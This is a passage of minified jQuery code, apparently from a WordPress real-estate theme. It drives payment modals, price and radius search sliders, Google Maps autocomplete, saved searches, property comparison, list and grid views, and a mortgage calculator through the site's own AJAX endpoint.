class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+r+"</span><span>"+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+a+'">'+control_vars.send_invoice+"</div></div></div></div></div></div>",jQuery("body").append(t),jQuery("#direct_pay_modal").modal(),jQuery("#send_direct_bill").on("click",function(e){var t,a;jQuery("#send_direct_bill").unbind("click"),t=jQuery(this).attr("data-pack"),a=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:a,data:{action:"wpestate_direct_pay_pack",selected_pack:t},success:function(e){jQuery("#send_direct_bill").hide(),jQuery("#direct_pay_modal .listing-submit span:nth-child(2)").empty().html(control_vars.direct_thx)},error:function(e){}})})),c("#direct_pay_modal").on("hidden.bs.modal",function(e){c("#direct_pay_modal").remove()})}),c("#pack_select").on("change",function(){var e,t,a;c("#pack_select option:selected").each(function(){e=c(this).val(),t=100*parseFloat(c(this).attr("data-price")),a=c(this).attr("data-pick")}),c("#pack_id").val(e),c("#pay_ammout").val(t),c("#stripe_form").attr("data-amount",t),c(".stripe_buttons").each(function(){c(this).hide(),c(this).attr("id")===a&&c(this).show()})}),c("#pack_recuring").on("click",function(e){c(this).attr("checked")?c("#stripe_form").append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">'):c("#stripe_recuring").remove()}),c(".front_plan_row").on("click",function(e){e.preventDefault(),c(this).parent().find(".front_plan_row_image").slideUp(),c(this).next().slideDown()}),c(".deleter_floor").on("click",function(e){c(this).parent().remove()});parseInt(c("#price_low").val()),parseInt(c("#price_max").val());function o(e){for(var t=e+"=",a=document.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return""}var n,l,d=decodeURI(o("my_custom_curr_symbol")),p=parseFloat(o("my_custom_curr_coef")),_=parseFloat(o("my_custom_curr_pos")),u=o("my_custom_curr_cur_post"),h=0;function m(e){return e.replace("+"," ")}function f(e,a,r,s,i,o,n,t){var l,c,d,p,_,u;l=parseInt(jQuery("#"+a).val(),10),c=parseInt(jQuery("#"+r).val(),10),_=control_vars.slider_min,u=control_vars.slider_max,isNaN(i)||-1===i||(_*=t,u*=t),jQuery("#"+e).slider({range:!0,min:parseFloat(_),max:parseFloat(u),values:[l,c],slide:function(e,t){isNaN(i)||-1===i?(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+s).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+s).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+a).val(t.values[0]),jQuery("#"+r).val(t.values[1]),d=t.values[0],p=t.values[1],"before"===n?jQuery("#"+s).text(m(decodeURIComponent(o))+" "+d.format()+" "+control_vars.to+" "+m(decodeURIComponent(o))+" "+p.format()):jQuery("#"+s).text(d.format()+" "+m(decodeURIComponent(o))+" "+control_vars.to+" "+p.format()+" "+m(decodeURIComponent(o))))}})}f("slider_price","price_low","price_max","amount",_,d,u,p),c("#slider_price").slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}}),f("slider_price_sh","price_low_sh","price_max_sh","amount_sh",_,d,u,p),f("slider_price_widget","price_low_widget","price_max_widget","amount_wd",_,d,u,p),f("slider_price_mobile","price_low_mobile","price_max_mobile","amount_mobile",_,d,u,p),function(e,t,a,r){0<jQuery("#"+e).length&&jQuery("#"+e).slider({range:!0,min:parseFloat(t),max:parseFloat(a),value:parseFloat(r),range:"max",slide:function(e,t){jQuery("#geolocation_radius").val(t.value),jQuery(".radius_value").text(t.value+" "+control_vars.geo_radius_measure)},stop:function(e,t){""!=placeCircle&&("miles"===control_vars.geo_radius_measure?placeCircle.setRadius(1609.34*t.value):placeCircle.setRadius(1e3*t.value),wpestate_show_pins())}});if(jQuery("#geolocation_search").on("change",function(){""===c(this).val()&&(jQuery("#geolocation_lat").val(""),jQuery("#geolocation_long").val(""),""!=placeCircle&&(placeCircle.setMap(null),placeCircle=""))}),0<jQuery("#geolocation_search").length){var s,i;s=document.getElementById("geolocation_search");var o={bounds:new google.maps.LatLngBounds(new google.maps.LatLng(-90,-180),new google.maps.LatLng(90,180)),types:["geocode"]};i=new google.maps.places.Autocomplete(s,o),google.maps.event.addListener(i,"place_changed",function(){initialGeop=0;var e=i.getPlace(),t=e.geometry.location.lat(),a=e.geometry.location.lng();jQuery("#geolocation_lat").val(t),jQuery("#geolocation_long").val(a),"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())})}}("wpestate_slider_radius",control_vars.min_geo_radius,control_vars.max_geo_radius,control_vars.initial_radius),""!==control_vars.adv6_taxonomy_term&&control_vars.adv6_taxonomy_term.forEach(function(e){(function(e,t,a,r,s,i,o,n,l,c){var d,p,_,u;d=parseInt(jQuery("#"+r).val(),10),p=parseInt(jQuery("#"+s).val(),10),e=parseInt(e,10),t=parseInt(t,10),isNaN(o)||-1===o||(e*=c,t*=c);jQuery("#"+a).slider({range:!0,min:parseFloat(e),max:parseFloat(t),values:[d,p],slide:function(e,t){isNaN(o)||-1===o?(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),"before"===control_vars.where_curency?jQuery("#"+i).text(m(decodeURIComponent(control_vars.curency))+" "+t.values[0].format()+" "+control_vars.to+" "+m(decodeURIComponent(control_vars.curency))+" "+t.values[1].format()):jQuery("#"+i).text(t.values[0].format()+" "+m(decodeURIComponent(control_vars.curency))+" "+control_vars.to+" "+t.values[1].format()+" "+m(decodeURIComponent(control_vars.curency)))):(jQuery("#"+r).val(t.values[0]),jQuery("#"+s).val(t.values[1]),jQuery("#price_low").val(t.values[0]),jQuery("#price_max").val(t.values[1]),_=t.values[0],u=t.values[1],"before"===l?jQuery("#"+i).text(m(decodeURIComponent(n))+" "+_.format()+" "+control_vars.to+" "+m(decodeURIComponent(n))+" "+u.format()):jQuery("#"+i).text(_.format()+" "+m(decodeURIComponent(n))+" "+control_vars.to+" "+u.format()+" "+m(decodeURIComponent(n))))}})})(control_vars.adv6_min_price[h],control_vars.adv6_max_price[h],"slider_price_"+e,"price_low_"+e,"price_max_"+e,"amount_"+e,_,d,u,p,control_vars.adv6_min_price[h],control_vars.adv6_max_price[h]),h++,c("#slider_price_"+e).slider({stop:function(e,t){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}})}),c("#print_page").on("click",function(e){var t,a,r;r=control_vars.admin_url+"admin-ajax.php",e.preventDefault(),t=c(this).attr("data-propid"),a=window.open("","Print Me","width=700 ,height=842"),c.ajax({type:"POST",url:r,data:{action:"wpestate_ajax_create_print",propid:t},success:function(e){a.document.write(e),a.document.close(),a.focus()},error:function(e){}})}),c("#save_search_button").on("click",function(e){var t,a,r,s,i;r=jQuery("#search_name").val(),a=jQuery("#search_args").val(),i=jQuery("#meta_args").val(),t=jQuery("#save_search_nonce").val(),s=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery("#save_search_notice").html(control_vars.save_search),jQuery.ajax({type:"POST",url:s,data:{action:"wpestate_save_search_function",search_name:r,search:a,meta:i,nonce:t},success:function(e){jQuery("#save_search_notice").html(e),jQuery("#search_name").val("")},error:function(e){}})}),c(".delete_search").on("click",function(e){var t,a,r,s;s=control_vars.deleteconfirm,confirm(s)&&(e.preventDefault(),r=ajaxcalls_vars.admin_url+"admin-ajax.php",t=c(this).attr("data-searchid"),a=c(this).parent(),c(this).html(control_vars.deleting),jQuery.ajax({type:"POST",url:r,data:{action:"wpestate_delete_search",search_id:t},success:function(e){"deleted"===e&&a.remove()},error:function(e){}}))}),c(".adv_extended_options_text").on("click",function(e){c(".adv-search-1.adv_extended_class").css("height","auto"),c(".adv_extended_class .adv1-holder").css("height","auto"),c(this).parent().find(".adv_extended_options_text").hide();var t=c(this).parent().find(".extended_search_check_wrapper");if(c("#search_wrapper").hasClass("with_search_form_float")){t.css("display","block");var a=t.height();n=parseInt(c("#search_wrapper").css("top"));var r=parseInt(c("#search_wrapper").css("top"))-a;t.css("display","none"),c("#search_wrapper").animate({top:r},{duration:200,queue:!1})}t.slideDown({duration:200,queue:!1}),c(this).parent().find(".adv_extended_close_button").show()}),c(".adv_extended_close_button").on("click",function(e){c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show(),c(".adv-search-1.adv_extended_class").removeAttr("style"),c(".adv_extended_class .adv1-holder").removeAttr("style"),c("#search_wrapper").hasClass("with_search_form_float")&&c("#search_wrapper").animate({top:n},{duration:200,queue:!1}),c(this).parent().parent().find(".extended_search_check_wrapper").slideUp({duration:200,queue:!1})}),c("#adv_extended_options_text_widget").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_widget").show()}),c("#adv_extended_close_widget").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_short").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_short").show()}),c("#adv_extended_close_short").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#adv_extended_options_text_mobile").on("click",function(e){c(this).parent().find(".adv_extended_options_text").hide(),c(this).parent().find(".extended_search_check_wrapper").slideDown(),c(this).parent().find("#adv_extended_close_mobile").show()}),c("#adv_extended_close_mobile").on("click",function(e){c(this).parent().parent().find(".extended_search_check_wrapper").slideUp(),c(this).hide(),c(this).parent().parent().find(".adv_extended_options_text").show()}),c("#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ").on("click",function(e){var t;t=c(this).attr("href"),window.open(t,"_self",!1)}),wpestate_filter_city_area("filter_city","filter_area"),wpestate_filter_city_area("sidebar-adv-search-city","sidebar-adv-search-area"),wpestate_filter_city_area("adv-search-city","adv-search-area"),wpestate_filter_city_area("half-adv-search-city","half-adv-search-area"),wpestate_filter_city_area("shortcode-adv-search-city","shortcode-adv-search-area"),wpestate_filter_city_area("mobile-adv-search-city","mobile-adv-search-area"),wpestate_filter_county_city("filter_county","filter_city"),wpestate_filter_county_city("sidebar-adv-search-countystate","sidebar-adv-search-city"),wpestate_filter_county_city("adv-search-countystate","adv-search-city"),wpestate_filter_county_city("half-adv-search-countystate","half-adv-search-city"),wpestate_filter_county_city("shortcode-adv-search-countystate","shortcode-adv-search-city"),wpestate_filter_county_city("mobile-adv-search-countystate","mobile-adv-search-city"),c("#property_city_submit").on("change",function(){var e,t;e=c(this).val(),l=c("#property_area_submit_hidden").html(),c("#property_area_submit").empty().append(l),c("#property_area_submit option").each(function(){t=c(this).attr("data-parentcity"),e===t||"all"===t||c(this).remove()})}),c("#property_county").on("change",function(){var e,t;e=c(this).val(),l=c("#property_city_submit_hidden").html(),c("#property_city_submit").empty().append(l),c("#property_city_submit option").each(function(){t=c(this).attr("data-parentcounty"),e===t||"all"===t||c(this).remove()})}),c("#adv-search-header-mobile").on("click",function(e){c("#adv-search-mobile").fadeToggle("300")}),c(".nav-prev,.nav-next ").on("click",function(e){e.preventDefault();var t=c(this).find("a").attr("href");window.open(t,"_self",!1)}),c(".featured_agent_details_wrapper, .agent-listing-img-wrapper").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".see_my_list_featured").on("click",function(e){e.stopPropagation()}),c(".featured_cover").on("click",function(e){var t=c(this).attr("data-link");window.open(t,"_self",!1)}),c(".agent_face").on("mouseenter",function(){c(this).find(".agent_face_details").fadeIn("500")}).on("mouseleave",function(){c(this).find(".agent_face_details").fadeOut("500")}),c(".property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image").on("click",function(e){var t;t=c(this).attr("data-link"),window.open(t,"_self")}),c(".share_unit").on("click",function(e){e.stopPropagation()}),c(".related_blog_unit_image").on("click",function(e){var t;t=c(this).attr("data-related-link"),window.open(t,"_self")}),wpestate_open_menu(),jQuery("#login_trigger_modal").on("click",function(e){Modernizr.mq("only all and (max-width: 768px)")?jQuery(".mobile-trigger-user").trigger("click"):jQuery("#modal_login_wrapper").show(),jQuery("#loginpop").val("2")}),c("#user_menu_u.user_not_loged .submit_action").on("click",function(e){jQuery(".login-links").show(),c("#modal_login_wrapper").show()}),c("#login-modal_close").on("click",function(e){c("#modal_login_wrapper").hide()}),c(document).on("click",function(e){var t=e.target.id;c(e.target).attr("share_unit");if(c("#"+t).parents(".topmenux").length||(c("#user_menu_open").removeClass("iosfixed").hide(400),c(".navicon-button").removeClass("opensvg"),c("#user_menu_u .navicon-button").removeClass("open")),c(".share_unit").hide(),"header_type3_wrapper"==e.target.id||c(e.target).parents("#header_type3_wrapper").size());else{var a=parseFloat(c(".header_type3_menu_sidebar").css("right")),r=parseFloat(c(".header_type3_menu_sidebar").css("left"));0!==a&&0!==r||(c(".header_type3_menu_sidebar.header_left.sidebaropen").css("right","-300px"),c(".header_type3_menu_sidebar.header_right.sidebaropen").css("left","-300px"),c(".container.main_wrapper.has_header_type3").css("padding","0px"),c(".master_header").removeAttr("style"))}}),c("#header_type3_trigger").on("click",function(e){e.preventDefault(),c(".container").hasClass("is_boxed")?c(".header_type3_menu_sidebar").hasClass("header_left")?c(".header_type3_menu_sidebar").css("right","0px"):c(".header_type3_menu_sidebar").css("left","0px"):c(".header_type3_menu_sidebar").hasClass("header_left")?(c(".header_type3_menu_sidebar").css("right","0px"),c(".container.main_wrapper ").css("padding-right","300px"),c(".master_header").css("right","150px")):(c(".header_type3_menu_sidebar").css("left","0px"),c(".container.main_wrapper ").css("padding-left","300px"),c(".master_header").css("left","150px")),c(".header_type3_menu_sidebar").addClass("sidebaropen")}),jQuery("#imagelist i.fa-trash-o").on("click",function(e){var t="";jQuery(this).parent().remove(),jQuery("#imagelist .uploaded_images").each(function(){t=t+","+jQuery(this).attr("data-imageid")}),jQuery("#attachid").val(t)}),jQuery("#imagelist img").dblclick(function(){jQuery("#imagelist .uploaded_images .thumber").each(function(){jQuery(this).remove()}),jQuery(this).parent().append('<i class="fa thumber fa-star"></i>'),jQuery("#attachthumb").val(jQuery(this).parent().attr("data-imageid"))}),c("#switch").on("click",function(e){c(".main_wrapper").toggleClass("wide")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("shown.bs.collapse",function(){c(this).find("h4").removeClass("carusel_closed")}),c("#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features").on("hidden.bs.collapse",function(){c(this).find("h4").addClass("carusel_closed")});var v;c.each([".directory_sidebar",".search_wrapper","#advanced_search_shortcode","#advanced_search_shortcode_2",".adv-search-mobile",".advanced_search_sidebar"],function(e,i){c(i+" li").on("click",function(e){var t,a,r,s;e.preventDefault(),s=".filter_menu_trigger",".advanced_search_sidebar"!==i&&".directory_sidebar"!==i||(s=".sidebar_filter_menu"),t=c(this).text(),a=c(this).attr("data-value"),c(this).parent().hasClass("aag_picker")&&(c(".ag_ag_dev_search_selector").hide(),c(".selector_for_"+a).fadeIn()),r=c(this).parent().parent(),".directory_sidebar"===i?r.find(s).text(t).append('<span class="caret caret_sidebar"></span>').attr("data-value",a):r.find(s).text(t).append('<span class="caret caret_filter"></span>').attr("data-value",a),r.find("input").val(a)})}),jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on("click",function(e){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())});var g,y,w=c("#adv_location,.search_wrapper input[type=text]");function j(){"undefined"!=typeof wpestate_show_pins&&(first_time_wpestate_show_inpage_ajax_half=1,wpestate_show_pins())}w.on("keyup",function(){"geolocation_search"!=jQuery(this).attr("id")&&(clearTimeout(v),v=setTimeout(j,1500))}),w.on("keydown",function(){clearTimeout(v)}),c("#showinpage,#showinpage_mobile").on("click",function(e){e.preventDefault(),function(){c("#gmap-full").hasClass("spanselected")&&c("#gmap-full").trigger("click");"yes"===mapfunctions_vars.custom_search?custom_search_start_filtering_ajax(1):start_filtering_ajax(1)}()}),c("#openmap").on("click",function(e){c(this).find("i").hasClass("fa-angle-down")?(c(this).empty().append('<i class="fa fa-angle-up"></i>'+control_vars.close_map),"no"===control_vars.show_adv_search_map_close&&(c(".search_wrapper").addClass("adv1_close"),adv_search_click())):c(this).empty().append('<i class="fa fa-angle-down"></i>'+control_vars.open_map),new_open_close_map(2)}),c("#gmap-full").on("click",function(e){c("#gmap_wrapper").hasClass("fullmap")?(c("#google_map_prop_list_wrapper").removeClass("fullhalf"),c("#gmap_wrapper").removeClass("fullmap").css("height",g+"px"),c("#googleMap").removeClass("fullmap").css("height",y+"px"),c(".master_header ").removeClass("header_full_map"),c("#search_wrapper").removeClass("fullscreen_search"),c("#search_wrapper").removeClass("fullscreen_search_open"),c(".nav_wrapper").removeClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").show(),c("body,html").animate({scrollTop:0},"slow"),c("#openmap").show(),c(this).empty().append('<i class="fa fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass("spanselected"),c("#google_map_prop_list_wrapper").removeClass("fullscreen"),c("#google_map_prop_list_sidebar").removeClass("fullscreen")):(c("#gmap_wrapper,#googleMap").css("height","100%").addClass("fullmap"),c("#google_map_prop_list_wrapper").addClass("fullscreen"),c("#google_map_prop_list_sidebar").addClass("fullscreen"),c("#google_map_prop_list_wrapper").addClass("fullhalf"),g=c("#gmap_wrapper").outerHeight(),y=c("#googleMap").outerHeight(),c(".master_header ").addClass("header_full_map"),c("#search_wrapper").addClass("fullscreen_search"),c(".nav_wrapper").addClass("hidden"),c("#google_map_prop_list_wrapper").length||c(".content_wrapper").hide(),c("#openmap").hide(),c(this).empty().append('<i class="fa fa-square-o"></i>'+control_vars.default).addClass("spanselected")),google.maps.event.trigger(map,"resize"),google.maps.event.addListenerOnce(map,"idle",function(){setTimeout(function(){google.maps.event.trigger(map,"resize")},600)})}),c("#street-view").on("click",function(e){toggleStreetView()}),c("#slider_enable_map").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),c("#googleMapSlider").show(),google.maps.event.trigger(map,"resize"),map.setOptions({draggable:!0}),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),map.setCenter(r),map.panBy(10,-100),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol").show(),c("#gmapzoomplus.smallslidecontrol").show(),c("#carousel-listing .google_map_poi_marker").show()}),c("#slider_enable_street").on("click",function(e){var t,a,r;c("#carousel-listing div").removeClass("slideron"),c(".vertical-wrapper,.verticalstatus ").hide(),c(this).addClass("slideron"),t=jQuery("#googleMapSlider").attr("data-cur_lat"),a=jQuery("#googleMapSlider").attr("data-cur_long"),r=new google.maps.LatLng(t,a),c("#googleMapSlider").show(),panorama.setPosition(r),panorama.setVisible(!0),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c("#slider_enable_slider").on("click",function(e){c("#carousel-listing div").removeClass("slideron"),c(this).addClass("slideron"),c(".vertical-wrapper,.verticalstatus ").show(),c("#googleMapSlider").hide(),panorama.setVisible(!1),c("#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker").hide(),c("#gmapzoomplus.smallslidecontrol").hide()}),c(".caption-wrapper").on("click",function(e){c(this).toggleClass("closed"),c(".carusel-back").toggleClass("rowclosed"),c(".post-carusel .carousel-indicators").toggleClass("rowclosed")}),c("#carousel-listing").on("slid.bs.carousel",function(){c(this).hasClass("carouselvertical")?show_capture_vertical():show_capture(),c("#carousel-listing div").removeClass("slideron"),c("#slider_enable_slider").addClass("slideron")}),c(".carousel-round-indicators li").on("click",function(e){c(".carousel-round-indicators li").removeClass("active"),c(this).addClass("active")}),c(".videoitem iframe").on("click",function(e){c(".estate_video_control").remove()}),adv_search_click(),c(".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").hover(function(){c(this).tooltip("show")},function(){c(this).tooltip("hide")}),c(".share_list").on("click",function(e){e.stopPropagation(),c(this).parent().find(".share_unit").toggle(),c(this).toggleClass("share_on")}),c(".backtop").on("click",function(e){e.preventDefault(),c("body,html").animate({scrollTop:0},"slow")}),c(".contact-box ").on("click",function(e){e.preventDefault(),c(".contactformwrapper").toggleClass("hidden"),contact_footer_starter()}),c("a[rel^='prettyPhoto']").on("click",function(e){e.preventDefault()});var b="has_pretty_photo";function x(){var e=parseInt(jQuery(".wrap_custom_image").width());0!=e&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",e)}(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&(b="no_pretty_photo",c("a[rel^='prettyPhoto']").unbind("click")),b="has_pretty_photo",(Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)"))&&"has_pretty_photo"===b?(jQuery("a[rel^='prettyPhoto']").unbind("click"),b="no_pretty_photo"):Modernizr.mq("only screen and (max-width: 600px)")||Modernizr.mq("only screen and (max-height: 520px)")||"no_pretty_photo"!==b||(c("a[rel^='prettyPhoto']").prettyPhoto(),b="has_pretty_photo"),c("#morg_compute").on("click",function(e){var t,a,r,s,i,o;s=(o=c("#sale_price").val())-o*(c("#percent_down").val()/100),t=12*parseInt(c("#term_years").val(),10),i=12*(a=s*((r=parseFloat(c("#interest_rate").val(),10)/1200)/(1-raisePower(1+r,-t)))),c("#am_fin").html("<strong>"+control_vars.morg1+"</strong><br> "+Math.round(100*s)/100+" "),c("#morgage_pay").html("<strong>"+control_vars.morg2+"</strong><br> "+Math.round(100*a)/100+" "),c("#anual_pay").html("<strong>"+control_vars.morg3+"</strong><br> "+Math.round(100*i)/100+" "),c("#morg_results").show(),c(".mortgage_calculator_div").css("height","532px")}),c("#searchform input").focus(function(){c(this).val("")}).blur(function(){}),c(".dsidx-controls a").on("click",function(e){sizeContent()}),c("#geolocation-button").hover(function(){c("#tooltip-geolocation").fadeIn(),c(".tooltip").fadeOut("fast")},function(){c("#tooltip-geolocation").fadeOut()}),c(".extra_featured").on("change",function(){var e=c(this).parent().parent(),t=parseFloat(e.find(".submit-price-no").text(),10),a=t+parseFloat(e.find(".submit-price-featured").text(),10);c(this).is(":checked")?(e.find(".submit-price-total").text(a),e.find(".stripe_form_featured").show(),e.find(".stripe_form_simple").hide()):(e.find(".submit-price-total").text(t),e.find(".stripe_form_featured").hide(),e.find(".stripe_form_simple").show())}),c(".compare_wrapper").each(function(){var e=c(this).find(".compare_item_head").length;c(this).addClass("compar-"+e)}),c(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),c("#list_view").on("click",function(e){c(this).toggleClass("icon_selected"),c("#listing_ajax_container").addClass("ajax12"),c("#grid_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper").hide().removeClass("col-md-4").removeClass("col-md-3").addClass("col-md-12").fadeIn(400),c(".the_grid_view").fadeOut(10,function(){c(".the_list_view:not(.half_map_list_view)").fadeIn(300)}),c("#listing_ajax_container .col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){c(this).parent().addClass("wrap_custom_image")}),jQuery(".listing_wrapper.col-md-12  > .property_listing").matchHeight(),x()}),c("#grid_view").on("click",function(e){var t;t=c("#listing_ajax_container .listing_wrapper:first-of-type").attr("data-org"),c(this).toggleClass("icon_selected"),c("#listing_ajax_container").removeClass("ajax12"),c("#list_view").toggleClass("icon_selected"),c("#listing_ajax_container .listing_wrapper ").hide().removeClass("col-md-12").addClass("col-md-"+t).fadeIn(400),c("#listing_ajax_container .the_list_view").fadeOut(10,function(){c(".the_grid_view").fadeIn(300)}),c("#listing_ajax_container .wrap_custom_image").each(function(){c(this).removeClass("wrap_custom_image"),jQuery(".property_listing_custom_design").css("padding-left","0px")}),setTimeout(function(){jQuery(".property_listing").matchHeight()},300)});var Q=[];c("#compare_close").on("click",function(e){c(".prop-compare").animate({right:"-240px"})}),c(".compare-action").on("click",function(e){e.preventDefault(),e.stopPropagation(),c(".prop-compare").animate({right:"0px"});for(var t=c(this).attr("data-pid"),a=0;a<Q.length;a++)if(Q[a]===t)return;Q.push(t);var r='<div class="items_compare" style="display:none;"><img src="'+c(this).attr("data-pimage")+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+t+'" name="selected_id[]" /></div>';c("div.items_compare:first-child").css("background","red"),3<parseInt(c(".items_compare").length,10)&&c(".items_compare:first").remove(),c("#submit_compare").before(r),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c(".items_compare").fadeIn(500)}),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c("#form_submit_2,#form_submit_1 ").on("click",function(e){var t;window.scrollTo(0,0),t='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+"</div></div></div></div></div>",jQuery("body").append(t),jQuery("#loadingmodal").modal()}),c("#add-new-image").on("click",function(e){c('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo("#files_area")}),c(".delete_image").on("click",function(e){var t=c(this).attr("data-imageid"),a=c("#images_todelete").val();a=""===a?t:a+","+t,c("#images_todelete").val(a),c(this).parent().remove()}),c("#googleMap").on("mousemove",function(e){c(".tooltip").css({top:e.pageY,left:e.pageX,"z-index":"1"})}),setTimeout(function(){c(".tooltip").fadeOut("fast")},1e4)}),jQuery(document).ready(function(t){t("body").on("click",".add_custom_parameter",function(){var e=t(".cliche_row").clone();e.removeClass("cliche_row"),t("input",e).val(),t(".add_custom_data_cont").append(e)}),t("body").on("click",".remove_parameter_button",function(){var e=t(this).parents(".single_parameter_row");e.fadeOut(500,function(){e.replaceWith("")})})});